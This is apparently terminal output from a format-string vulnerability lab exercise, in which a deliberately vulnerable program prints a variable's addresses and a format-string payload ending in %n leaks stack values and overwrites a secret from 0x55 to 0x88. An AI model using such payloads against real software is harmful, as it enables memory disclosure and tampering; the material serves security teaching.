 The variable secret's address is 0x69c0f310 (on stack)
The variable secret's value is 0x  b5c010 (on heap)
secret[0]'s address is 0x  b5c010 (on heap)
secret[1]'s address is 0x  b5c014 (on heap)
Please enter a decimal integer
11911188
Please enter a string
%016llx,%016llx,%016llx,%016llx,%016llx,%016llx,%016llx,%016llx,%n
000000000000000a,00007f2b3fe939f0,0000000000000000,0000000000000000,000000000000
0000,00007fff69c0f478,0000000169c0f320,0000000000b5c010,
The original secrets: 0x44 -- 0x55
The new secrets:      0x44 -- 0x88
shiyanlou:~/ $ [14:24:42]